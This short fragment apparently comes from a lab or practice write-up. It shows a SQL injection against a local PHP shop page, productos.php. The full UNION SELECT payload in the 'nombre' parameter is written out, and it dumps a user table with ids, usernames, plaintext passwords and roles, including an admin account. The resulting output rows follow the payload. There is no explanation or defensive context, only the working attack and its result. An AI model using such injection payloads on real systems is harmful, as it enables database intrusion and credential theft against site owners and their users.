 192.168.1.17/productos.php?n
192.168.1.17/productos.php?nombre=1' UNION SELECT CONCAT(id,0x3a,nombre,0x3a,contraseña,0x3a,rol), 2, 3 FROM Tienda.Usuarios-- -
ID Producto Descripcion
1:admin:admin123:administrador 2 3
ID Producto Descripcion
2:usuario1:usuario1_123:usuario 2 3
ID Producto Descripcion
3:usuario2:usuario2_123:usuario 2 3
ID Producto Descripcion
4:usuario3:usuario3_123:usuario 2 3
ID Producto Descripcion
5:vendedor:vendedor123:vendedor 2 3